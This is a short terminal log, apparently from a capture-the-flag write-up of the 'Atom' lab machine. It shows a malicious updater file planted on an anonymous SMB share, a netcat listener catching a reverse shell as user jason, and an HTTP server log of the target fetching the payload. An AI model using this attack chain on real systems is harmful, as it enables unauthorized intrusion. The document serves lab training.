 → root@kali «exploits» «10.10.14.49»
$ smbclient -N //10.10.10.237/Software_Updates -c "put iamf-update.yml client1/latest.yml"  && nc -nvlp 53
putting file iamf-update.yml as \client1\latest.yml (1.1 kb/s) (average 1.1 kb/s)
listening on [any] 53 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.10.237] 64352
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
atom\jason
C:\WINDOWS\system32>
→ root@kali «exploits» «10.10.14.49»
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.237 - - [17/May/2021 10:56:15] code 404, message File not found
10.10.10.237 - - [17/May/2021 10:56:15] "GET /i'amf.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [17/May/2021 10:56:15] "GET /i%27amf.exe HTTP/1.1" 200 -